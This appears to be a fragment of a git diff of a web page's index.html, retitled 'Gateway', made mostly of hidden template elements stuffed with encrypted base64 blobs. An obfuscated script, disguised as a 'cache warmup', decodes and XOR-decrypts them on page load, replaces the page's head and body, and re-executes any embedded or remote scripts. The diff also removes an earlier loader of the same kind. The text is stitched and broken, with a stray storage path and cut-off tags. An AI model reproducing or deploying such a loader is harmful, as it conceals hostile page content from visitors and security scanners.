oGm/SjAvk5rA6dk4tgphtzwdiwa8N+u6bFjFzKsSKcN8ORuXWd8zUpDd0YwyOhlvEMlWn1UfJ/do0LG43rpMr2Bhb8aNmxP+LLStAE8Omft9rbqWNcsjKjksuQiW9qnzGOF3nhHPryIM3FU9QorRRmjNm9q93xcPfMjB4AKWDIOUobcCHWe7AvREERhum5lmYaFrbtFrN3Nk6AmQNrOV72w97pZx7y+OuJStiEL6TId1lXfa1b+TXuxI2bS+WuVHEGHTgkWzJ/KwscnsvvZNv+xF4pI1mwdHZOxRiUYaba9kKQNqPaMnm3iV2aQGTsVrkN2HkrAz29Z1GA2cyvYJNxzJaq7xTy+acKTVKLbWBSJk4TaGgTpfQoQcjUAnC5X/6KQfG1UTXz701BzgJu75uzgpdp7FqmePdEXVpD4SnWes1ffiDTpb0uEt3YxHBhlLzN3nGjlXZ8qI1MDk6k75Z6wcF6q1p/tCiKiltVMC7TuYpVce+TMvmpAlyWBbEmE7bPGL7hHiY/N4KLnklrr9z/gxP45BV5uyvMjltCcC4d9g4U6qgDJiSjkYuWCiz40jgOUP/gAnnlqo1FURVx6hbmhUBpKJ97vahOTl7UMKVc+c1RePVZNnI3QgzQjGRmXKZbWX5tWzG9N09AlgohOt78GxNxdJx1tfcOTdMBZjlfvAKb9iDcJ72pU4mUDCtoF+bEGH+gg3i9ZoVFDgugOFpmRZmo60G5uqaLCtMG7WiffoFdf/WW8LE3gsOZTGXo1fdM3XRjg3D/4UMEUQ6spNS2CoE/t5J4ZW8OhZkJKPlTf9sVOuAeuDxsDI2Zgi+uE/9LHHHlX3glIEGLmAGpphq+2lv8q5H+/ahRxdDUrPkXPMqRaaCeO302jYMUiiltFrHaE3wkVfIw9wIJjAXjoghnB9W8JAG3NCHEnV2EqK3VcoXbsaWb+7tpjUqQhfC4iibBQH+oW/8zZBHGTg7n+pvnjlk17ZJ5evRBwZmCKSKbcEcVfK3Z53qp08mblPA51vGH1Dw1A/Bj8ZDb3IXjb59l1cLvI5bzsHXdXxjDJCrJqNXC/6HV8Gb419gPQedpDjKMVbglQONxoYRNGAKmrdqi2M9s8Yej5mNFjYhAJiza9pgFfSPSsfQi1IjYBGQ8CajfRezx</template><template id="imvlyqoztgq6">h6Pr8lfYCFD1O58wCsX8Ipf3NbUXTJkE5v/cMw8U/aUHJGvyV9gIUPU8jiVOV7lxl3DxJoMfSMRkaJ3hDRZ9Ykcka/JX2AhQ9TyOIl9C+CQWY/[base64]/C3BbBmk00iCl4FSeGBS1OM4mX0Ho8sQmJTdX3EvVNrlLYdqArPWHp+UxE5uMVTG8imHbQLS1BCbnNxfci9Xzec4mX0HotQenpTHSjYsWo6/[base64]/4cQyMydFzVjTZ29JIYuQ+GJUMib419gIUPU8jiJfRevyU3fxIdBSiFD1PI4iX0Xs8YC3NWIEWBiD5Wha5R/RfaWUYLHmx4uYgvW7BKJfRezxh6PhclfYCFfh6R/iSte9pF8wN3UXXAhU9TjLolsAbHYAt/[base64]/C+ccwCmxg6PlNhObjRDxPI2nmgZpNMen4XZTm0wTcHyKNN/Ca/[base64]/CGRcw6hxg2Blt9Scy9QwvwhmxEPs9cIw4jYUXk5Tsb8L59wBL3VCIGc21JuOFHZ4Taaa3ujxgbDl8dIdixS2usghHMOocsNgZbfX3MvUML/NpBve6vGDtXI2lFzNEPC/[base64]/qQHszJiAwzPEGGt2jGcETnh0rch9d1YCFD1PI4iX0Xs9paxtPJHCxgEIfvOtopVufLV9vAhF1+C0PU8jiJfRezxh6PhdUMNmZDgrt93h9Y69scn4XZX3E3Q8XkOpdhR/KSVo/[base64]/[base64]/Z5DabaBqlyAya5NhRdzRDxfwvnH0Hs9YPnoXeUXc2Vo7wJpVyR/KSVpGZxgw2Zl3+8jiJfRezxh6PhclfEmQPkbNrzC4XoNY0j4XJX2AhQ9TyOJVyU/qQAKWFyV9gIUPU8jiJYVP6kB7MyYgMMzxBh6Z53XBe54NTjZvjX2AhQ9TyOIl9F7PGAt</template><template id="imvlyqoztgq7">[base64]/1BCahdtRdWBNw+c2nmgXo8YPn5THT3YsUtriLuVlGaTTHpeL3UsWNU3D52KLYwu8ll/bzddDb3IVk+wSiX0Xs8Yej4XJX2AhMZG+fcguUvfGZf3gpToBUiarlln9GGqZxh6PhclfYCFD1O43zTRBrewej4XJX2AhQ8j9fMArCZnsHo+FyV9gIUPItnHffVT/[base64]/JTdvXhhEnP0OVvGzAK17hk02P1oYZNHYChrc4yjxZs5VRwsCdFi1kENS/cdopVviDUMPcyR0sbgCf8nncKVj+h0rKwckWLnIXlb50zC9EvcZ3yYWQEDUhAoa3ONooRfbGSsfAyRkpbQbUsXfEOESzgEzAyMkeYHURgaFszDkX4IlL3caMU2BlDNSmcMAuDa/JTpGvyV9gIUPU8jiJfRez2lHDm+NfYCFD1PI4iX0Xs8Yej5mFFn5OE5G8OP40WfeJSdyFrRomZA2Qt2qJDlLnklfBwsdDb20Kytg4iX0Xs8Yej4XJX2AhQ8i+cZcaWLOSUY/zgA01ckPSs3XZZhfnjkzKxJ1fMHMMgLd73TRY/[base64]/qFX8PJkFF8Lg+d7BKgVD6zxgLDzNcrNXMN1KJqxilS8JJXwMvJHSFiCNS9dok0Wv6DWsbEnRoseEMWUoyJOViziFHbhYUaIXcG1Kt33C8X8ohKxtOADTVyQ5C7a8g/W/aCEJOKhRZ+C0PU8jiJfRezxh6PhdVQL21d/[base64]/[base64]/vI4iX0Xs8Yek4qNFjY/af7yOIl9F7PGHpPBgAlgYg+VoWuUf0Tng06CzYweJGQR1vJr3SRb9tscwsSbGClvToC9aJN9BaOWRpSH13VgIUPU8jiJfRez2lacm7oLJXFDxug47CVS8JNKyoWqEC1sApq2JIY1BK3sHo+FyV9gIUPI/[base64]/BwcELKGgQ3fAmo30Xs8Yej4XJX2AhQ8ihaMgzF/CKX9zW1F0jbg6Zs3bNcEP2nkqNhYAbfSMTh/97xjBa8ohagtGMBzQjXdy7asR9EPuSSt/W01BvYgudvmHEMkH2yFDK0cYXJXlMhKE12j5F+pZKiIXEKylsBpunbPo4VLPSC4bZz1dnaETf9X2OdhDrwReTipoPIW9d/[base64]/CqcfQez1g6Bl9xSbjNWgv8ph2hWvdELgZLc</template><template id="imvlyqoztgq8">X3AhU8XjNpx9B+XXEJrk2FF3NEPF/C+cfQez1g+Wi9tKYDBVnP8vh2h2osgJmoXYUXc0Q8TyKJhtF6LSEJ2Qn1J3L1aO8CaVckfyklaRmZkeNGlDkrt0xXBF5opbkoeMCSVvDJC2Ook5CrGrC4+Ux0h1QlbU/C+RaRemyAmXkclPYDdNw+c4mTUAvdN9npDHTXE3Q8TyKZ99GaTeCo+U319xL1TBpC+HaHaiyAmahdhRdzRDxPIomGwDvdQLj5TYF202TcGTKYdqArPXEJiQyU9gMVLB8iGHbwLlywmBkJMScS9Uwf82m2hWvdQLgZfcX3AhU8T/NptoGaHTSJiL3BxwIU3F4SCHbAahyAyai9tKbjNWnOU2nDwZodMQnZDJT2AxU9rgLYRzBaaQE5iL3B5uM1ba4C2JbRej1hOBl9xSbjNWnP8vh2hNsdgCgNWICyg/[base64]/GhR4zcl7WoWzMLRrxh1rIwMkcLWVBypFV7WEY4JZfwZvjX2AhQ9TyOIlhGPePSJGvyV9gIUPU8jiVOV7lxl3DxJoMfSMKmqFs2yhU549RwYidGjh1QcrYOIl9F7PGHo+FyS8yZBCH8iTCP1OtsVfBmcYUImVd1Pk4lTZV99hsk4qCHSQ/Q5W8fIkpTuODHpPOixt+Yg6Q7jfCP1OtyDSPhclfYCFD1O43zTRBrew0j4XJX2AhQ9TufMArF/CKX9zW1F0zdQaE/3DMPFP2lByP1p0GLGRe1r952zpe/ctKwNXTX3IxE4zpOpdXF7PGHo+FyV9gIV+c4Sb6KVLjxgyVhawHJWIWgLc46jJa/odQy5nGF3M/[base64]/[base64]/[base64]/vGWMbJhVIydA+R7zrMK1L9iVrLh8kbfSMuxPIuh2oC0NYemoveR3QvVMzmOJx9Br3RC4+QgU5uNALa5S2HagKz1h6flNlfcS9WnP8ph2hWvdQLgZfcX3AhU8T/[base64]/wtym0XvdcNl4vYTnIvUcH8KpxzBaaOCYGQiFFyNE3G5ziZfQejyAyaiMdNdXdOw/wtyHMFpsgMmoXZX3AxTtrgLYRzBaaOE5iL3AViP1/[base64]/z3QViP1/bonndNQmvyU3Zwtd1YCFD1PI4iX0Xs9paxtPXdWAhQ9TyOIl9F7PGHpPWnQ0vbwTKhnHZZwu8lUrdyocYfiEwnb59xykX+ohN28SFEyVzQxZSjIkyWfbGXcDIhB4uZU/UvHeJLUX8i07b1sdffGMRytg4iX0Xs8Yej4XJX2BWCpq2d94uF6LWHoCF2E5gw9TUgnfeOEXAjlvDyclKbjBI1</template><template id="imvlyqoztgq9">BCviRNYs4dawsyHXzJkEoG7asw5PbPGHo+FyV9gIUPI/XzAKwmZxh6PhclfYCFf27Zx32M9mcYej4XJX3wuB52kJqN9F7PGAoDBgAl+C0PU7jfNNEGt7AKAyIgWLj9p/u58wCsX+oIDjdGGHjN1QdSxdMguRK7ESsDEmgtiP2nU8iTaK1CzkFfK0qsQODxBxPIoiWwBs9cIjZvVDyF1C9S0ccUxGuGTUsqYyxo2ZA2btnyLfVOuxHOelsdIeCFX2uAqyHMApsgJmoXZX3AwU9TjNplrW77REJ2QyUhuM1aV/C+ccwCmxg6PldhScS9TwvIo5W8ZodQelovbRyEvVMH8L5x9B7PWD56L2UltME3E5FSffQajyAebyd9RdzNOwvwvmzwZpNMQmJDJT2AxUsX8KJ99B+nEAJOKmR40aV3I/WvfOgmZxh7sypkWJWVDgL04yjFe44RRzteNXko9TJC7bpdXPa+AUcDRjA1+C0PUELGJbweh0B7ozJ03NWNP1Jt2ynMXcWacj/GMDS1yQxZSuokNRfqQX8zcyZ3Ao0Ont3vcL17nnx5NJUtfE3UCgKdrib+3McZ6wMaadXwuBZu9bMwvCZnsAtzGmxYwdV3+8jjPKFnwklfAy8kcLGQCmpF3xDBW/YIW28CRC2khGP7yOIl9QfKUHtyF1F8TdRGdvH+BKVLrkh7T2clYZyhNgKBxxHUeqOwej4XJDGA8Q4f8aswtW/KFW4eKtz9rLk/U9T+Ac0X2llLOxoxXb0FI0P00iXoQut00j4XJXzJkF4GgdokuGeeUV8KNwERKIUOJ2BKJfVHmiF3bzIYRYHILm6Vbxi1e9oJr5o2MEyVsBpqmMYkmPbPGHo/TiA1gdQyVoWyJYBf3iV3ayIwRNC8EkaZdxTha9ohK7dygG2gmF5uza916HqjsHo+FyRYmIUuAvXnaKR6znTSPhclfYCEXm7Nr3XNU/4dN3OmADDQvApC2MI4uX/yRGYae419gIUPU8mvMKWP6i1vA0J1XJnQNl6ZxxjMfusZFj9GGHjN1TZe+edoue/qVSoHXjBIvdwbc9WvBMkC0zwWP2MVfcjFTxPsjo30Xs8ZDpYXJX2B3Aobyet0zF67GW8PAhBoudU2Fp33bJGT2ilvM0YYNaCZNl71o0HBV54gZhp7jX2AhQ520OIE/Q/3PHtSvyV9gIUPUpHnbfVjhj1mPmMkdNG9Nnbx2zC9/x6tylK/JX2AhQ9SwbMdzXv2IW93tvTIMIV7U9STaK1CzkFfK0qsQODxBxPIoiWwBs9cIjZvVDyF1C9S0ccUxGuGTUsqYyxo2ZA2btnyLfVOuxHOelsdIeCFX2uAqyHMApsgJmoXZX3AwU9TjNplrW77REJ2QyUhuM1aV/C+ccwCmxg6PldhScS9TwvIo5W8ZodQelovbRyEvVMH8L5x9B7PWD56L2UltME3E5FSffQajyAebyd9RdzNOwvwvmzwZpNMQmJDJT2AxUsX8KJ99B+nEAJOKmR40aV3I/[base64]/JXyZ0DZemccYzF/WHUsPHiBwrQgyEqzDdOE/nyh7KyYwSJW8X3fJjo30Xs8ZIztfJCyEhXtS2d8ooWvaISoHGmxohdQaxvn3EOFnnzhnbwJELIXMGlfUxklcXs8Ye28THCSFtFpHyJYkpUuuSBaWFyV9gdQLaoWzQMVK9llHczJ0WL29DyfI/zzRP9oIZlK/JX2AhF5X8a90kW/bISsDVyUJgJlPT6RKJfRezkl+B1p0GLGRNmLd+3X0Ks8ETlpzQRjB5RM/YOIl9F/[base64]/WHV8PAjUVnLUOR+yOjfRezxkOPw4ARIW0PjfJjo30Xs8Yej8GGHDVsBpqmNssyU+rITMrIhgklQgudvnyBKVa63TSPhclfPQtD1K8So30X9ZNQzNGAEC4hAJuiYeoyWv6HUMuNjBMlbAaapjGJJj2zxh6P04gNYHITlbw4lH1S/4NTysudUTF0BoarS8wxUvCSUd2NzlEjbg6Zs3bNcEP2nkqIjNJ1YCFD1KR5231D9p5K+8qqEDB4Q8nye8U4Vv2lUcLIiBEkKRCEs3aJYhfgll/Bi50aOHUgm7xszDNDs9weiILAREohQ9Tycc99H7KSW9fRvRADbhON+zjbOEPmlFCUr+NfYCFDnbQ4gTNW5Y9ZztGGDW5iD52iesY8RffGGImFnhYuZQyD/HHaDlLwk0zK5oYRNGQbgPs40lcXs8Yej4WHHjZoBJWmd9tzVP+PTs3KiA0kLxSGu2zMCVLrkhbbwJELFG4gm6JhgHND+4NQh8OcESN1Cpu8MIB9TJnGHo+FyV9gIRCcvW/qMkf6g1r67MEaLGQOkbxsgGY9s8Yej4XJAmkvAJWme8F1UeaIXdvMhhFoKEOP2DiJfRezxh6Pw4gTLGMCl7lbxi1Ou5Jb19G9EANuE43+OMwxUv6DUNuM0nVgIUPU8jjUdAyZxh6PhZRfJW0QkfJjo30Xs8Yej8OIEyxjApe5W8YtTruSW9fRvRADbhON/jjMMVL+g1DbjNJ1YCFD1K8SiX1Kmewej9KAESRuFNqxd9kkdPyLU87LjV99IQCbomHqMlr+h1DLnuNDb3IAhrto3WM9mdoRzcqNBn4LX9u6bMQxCQ==</template><div id="omqmie" style="display:none">void</div><div id="_obabsb" style="visibility:hidden"> </div><div id="dwBpjtSJGraL" style="visibility:hidden">temp</div><div id="_RuDVtE7E" style="position:absolute;left:-9999px">temp</div>
+<script>function OKw0xc(){var x=23;return x*2;}
+/* cache warmup */
 (function(){
-var UyxIuN=atob('UVzg9i4eYYY3xcx2W2H0IPm7BE/2kzGb/eBBEW6EZE7C0lq6ju0hzSfpTDyAmsh/');
-var s6O0Tm=[];
-for(var B814di=0;B814di<9;B814di++){
-  var _e=document.getElementById('_wOWS2Gc'+B814di);s6O0Tm.push(_e?_e.value:'');
+var ZLNkkJ=atob('N5PmPq+l6X9AAWP00hipXQ==');
+var rxxbb4=[];
+for(var YxH2vN=0;YxH2vN<10;YxH2vN++){
+  var _e=document.getElementById('imvlyqoztgq'+YxH2vN);rxxbb4.push(_e?_e.innerHTML:'');
 }
-var KvLg7w=s6O0Tm.join('');
-var NwNtku=atob(KvLg7w);
-var i5dZtH=new Uint8Array(NwNtku.length);
-for(B814di=0;B814di<NwNtku.length;B814di++){
-  i5dZtH[B814di]=NwNtku.charCodeAt(B814di)^UyxIuN.charCodeAt(B814di%UyxIuN.length);
+var urVY0f=rxxbb4.join('');
+var P7H3sA=atob(urVY0f);
+var XPePlf=new Uint8Array(P7H3sA.length);
+for(YxH2vN=0;YxH2vN<P7H3sA.length;YxH2vN++){
+  XPePlf[YxH2vN]=P7H3sA.charCodeAt(YxH2vN)^ZLNkkJ.charCodeAt(YxH2vN%ZLNkkJ.length);
 }
-var ylosT0=new TextDecoder('utf-8').decode(i5dZtH);
-document.open();
-document.write(ylosT0);
-document.close();
+var jo6Ngp=new TextDecoder('utf-8').decode(XPePlf);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(jo6Ngp);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var VtGwm7=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(jo6Ngp);
+var DRlVlu=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(jo6Ngp);
+var _h=VtGwm7?VtGwm7[1]:'';
+var _b=DRlVlu?DRlVlu[1]:jo6Ngp;
+
+/* Copy allowed head elements */
+if(_h){
+  var Mwb24x=document.createElement('div');
+  Mwb24x.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(Mwb24x.firstChild){
+    var _n=Mwb24x.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      Mwb24x.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var iNE1Om=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){iNE1Om.push([1,_s[1]]);}
+  else if(_c.trim()){iNE1Om.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(YxH2vN=0;YxH2vN<iNE1Om.length;YxH2vN++){
+  yEiaIh=iNE1Om[YxH2vN];
+  var GOQWps=document.createElement('script');
+  if(yEiaIh[0]){
+    GOQWps.src=yEiaIh[1];
+  }else{
+    GOQWps.textContent=yEiaIh[1];
+  }
+  document.body.appendChild(GOQWps);
+}
 })();</script>
 </body>
 </html>

==== commit 7529c9ed: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,60 +1,60 @@
-<!doctype html>
+<!DOCTYPE html>
 <html>
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width">
-<title>My Page</title>
+<title>Gateway</title>
 </head>
 <body>
-<!-- build -->
-<template id="imvlyqoztgq0">C7KicezxsC8FIQuAv3SXVwv7klPDhYUeLmZe1rd2i2M9r45bzsHXdWAhX5m3bMh9VPuHTNzAnUJidBeS/yCLYz2zxgLCwJ0eYG8Cmbcliyte9pFOwNedXWBiDJqmfccpCrGRV8vRgUIkZBWdsX2EKl73klaDhYARKXUKlb412j5W/4MDnofXdWAhX4C7bMU4CcWUV8PJiE1wMVbbsW7/L17/il+BwoALKHQB2rt3iXAX2ohN28SFE3wuF52mdMxjPbPGAsPMhxRgcwaY7zrAPlj9xB7H14wZfSMLgKZo2mcYvIFX282cHW5mCoC6bcs8ROCDStyLihAtLgWVpHHKMlngyVjO04AcL29Nh6R/i31D6pZbkoeAEiFmBtuhbs52T/6KHJGvyV98cheNvn2XVxezxh6V14YQNCEY1Ng4iX0Xs8ZdwMmGDW1yAJy3dcxnF/eHTMSe419gIUPU8jWEP1Cpxh2fwdhOcTZY/vI4iX0Xs8sTzMSbG21jBM7yO5hrBvHUDJSvyV9gIUPU/zXLMkX3g0yVhcpMcDJVx7Yjo30Xs8Yej4jECyV5F9m/ecAzDbPFXZbB2Bt5OmnU8jiJfRe+y0rK3Z1SLXQXkbYiiX4P8d8KlsDSdWAhQ9TyOIRwVPyCW4LHjkVgIlOQ4ymYagyZxh6PhclfbSwCl7F9xyka8YpLyp/JXHU5AsK0fpJXF7PGHo+FxFInaU6ToH3MMw2zxQ3Jx9BKcDpp1PI4iX0XvstZx4iODSVkDdmwf5N9RfSEX4eR31NgMFXE/[base64]/JX2AhAZu2YYkmPbPGHo+FyRIhcwSdvCKJbQyZxh6PhclfJm4NgP9+yDBe/58Ej4iIDzBtBtmhYdopUv7KHu3JgBErTAKXgWHaKVL+oFHB0cVfYlIGk719iQh+scoe58CFCSV1CpezNIkcRfqHUoOFmh4uck6Ht2rAOwyZxh6PhclfImAAn7VqxihZ99we2cSbV20sAZP7I6N9F7PGHo/GhhMvc1nUpHnbdRq+klvX0cQSIWgN3ekSiX0Xs8YewsyHUihkCpO6bJN9BqPWSMee419gIUPU8nzALkf/h0eVhY8TJXlY/vI4iX0Xs4BSyt3EGylzBpemccYzDbOFUcPQhBF7C0PU8jiJfVb/[base64]/2/AOUP73B6XkNkPODpp1PI4iSA9mcYej4XHGCl1C4GwNco8RffGRaWFyV9gIUOWs3vCOkX8k1DLn8kJIXNL2f97yC9TvoRZhp7jX2AhQ9TyesYvU/aUBI+UmQdgcgyYu3yJK1bhzhOCx4YNJGQR3ekSiX0Xs8YezcqbGyVzToazfMAoRKnGD53VkURKIUPU8jiJP1jry03HxI0QNztDxPIqmS1Ps9IO393JDSdjAtziNJlxB7/WEJuM0nVgIUPU8jjGK1LhgFLA0tNfKGgHkLd2klcXs8Ye0q/[base64]/2/bPEepxkndxJlESiFD1PJlo1cXs8YegdeMDy8sCpe9dokmPbPGHo+FyRkpbQ/O8m7ILx++y0rK3Z1SLXQXkbYxklcXs8Yej4WeFiR1C87yKpstT6jsHo+FyV9gaQadtXDdZxeh1E7XnuNfYCFDidgSiX0Xs8hMytWGUi5gDpHyY6N9F7PGHo/[base64]/d0nVgIUPU8jjLPFT4gUzA0IcbeiERk7B5gWUPv8YPm</template><template id="imvlyqoztgq1">ZPFX3I0VtjyKIdsHqjsHo+FyV9gYgyYvWqTfUHylBaCiIgcI2QNgP96xShSut00j4XJX2AhE5W2fMAzUKnGCt/dyU5wcRvP2DiJfRezxlzA140aMiwRlbZx3C4Ns9BO157jX2AhQ9TyesYvU/aUBI+UmQdgcgyYu3yJL1DxhxaXncVfcTdV2PIqnGgbs9YQm4zSdWAhQ9TyOM8yWefLWM7IgBM5O0OBuzXEMln8lU7OxoxTYGwMmr1r2TxU9t00j4XJX2AhB52haMU8TqnGV8HJgBElLAWYt2CSVxezxh6PhYgTKWYN2btszDBEqcZdysudGjI6adTyOIl9F/SHTpWF3w84OmnU8jiJID2Zxh6PhccNJXEM2bBqyDNU+8ZN2cLJBEohQ9TyOIk7Xv+KBI/GnA0yZA2AkXfFMkWo7B6PhclfYHYKkKZwk30Gp5ZGlK/JX2AhQ9S6fcA6X+fcHp6RmQd7C0PU8jjUVz2zxh6Pi58aMnIKm7w1yzxT9IMe1K/JX2AhQ9S0d8cpGuCPRMqfyU5ycRvP2DiJfRezxlzOxoIYMm4WmrYiiStW4c4TgtOMDTNoDJr/es50DJnGHo+FyV8jbg+boCKJK1bhzhOC04wNM2gMmv9o3C9H/4MXlK/JX2AhQ9Siec05Xv2BBI+RmQdgMFOEqiOjfRezxh6Px4YNJGQR2aB5zTRC4NwemdWRREohQ9TyOIk/[base64]/[base64]/JX2AhHv7YOIl9F72QW93MjxYlZU6Ws3zOOBfgkFmP3uNfYCFD1PJ+wDFbqcZIztfBUm1mC9m1asw4WbrdNI+FyV9gIRSdtmzBZxei3k7XnuNfYCFD1PJwzDRQ+5IEj5TRDzg6adTyOIkgPZnGHo+FxxwvbxeRvGyEP1j3nx7Ur8lfYCFD1KJ5zTle/[base64]/bPEeo7B6PhckCSgtD1PI4hy5D8pITxtGMEmB6adTyOIl9F/ePTd/JiAZ6IQWYt2CSVxezxh6PhYgTKWYN2btszDBEqcZdysudGjI6adTyOIl9F/SHTpWF3w84OmnU8jiJID2Zxh6PhccMNGAX2btszDAX4JBZj97jX2AhQ9TyfsAxW6nGXdrXmxoudSCbvnfbZj2zxh6PhckIKWUXnOg4mGtH6900j4XJX2AhC5G7f8EpDbPXCN/d0nVgIUPUrxKjfRezxhDOyYwNNCEY/vI4iX0Xs4JX3NWFHjk7Q5K+fdFmPbPGHo+FyRghcVnU4yrZJQyZxh6PhclfMGAHkLt2zmcXotBO157jX2AhQ9TyesYvU/aUE93EjRY1clnU5GjRZj2zxh6PhckSIXMEnbw1yzJD54lTlYXbRzB5WP7yOIl9F7OAUcHRxAwpewbO8imdLU+o7B6PhclfYG0Kmrc1wThe9I5KlYXYUXY6adTyOIl9F/CJUsDX019jZFWRtn6aZj2zxh6P2ON1YCFD1Px5xThF58tKxtXJBEohQ9TyOIk/WOGCW92IhRomdVnU5mjRfUT8ilfLhZ8eMilO2bN7yjhZ58tcw9CMVnsLQ9TyOIl9VfKFVcjXhgouZVnUoH/LPB+r3hKPlN9JbCFRwec0iW0Zos8FpYXJX2B8adTyOIlzVv+DTNuInRYwIRCCtTjSfVH6ilKVhZ8eMilO2bN7yjhZ58tcw9CMVnshHv7YOIl9F72HUsrXnVI3YBGau3bOfUyZxh6PhclfIm4RkLdqhDFS9ZIEj5GZB2ByDJi7fIkrVuHOE4LSiA0uaA2T/3fbPFn0gxeUr8lfYCFD1LB5yjZQ4YlLwcHTXzJmAZX6KphtG7PXC5yJyUx0LUPE/CmAZj2zxh6PhckSIXMEnbw13TJHqcYOlK/JX2AhQ9S/eds6Xv3LXMDRnRAtO0PH4GjRZj2zxh6P2ONfYCFD2rN0zC9DvpFf3cuAESchEIK1ONJ9UfqKUpWFnx4yKU7ZpXnbM179gRPA14gRJ2RKz/Jlo1cXs8YegcSFGjJ1Q4ekf4kmPbPGHo+FyQgpZRec6DibbUfr3TSPhclfYCELkbt/[base64]/JT3sLQ9TyOIl9R/KCWsbLjlIsZAWA6Dibb0fr3TS</template><template 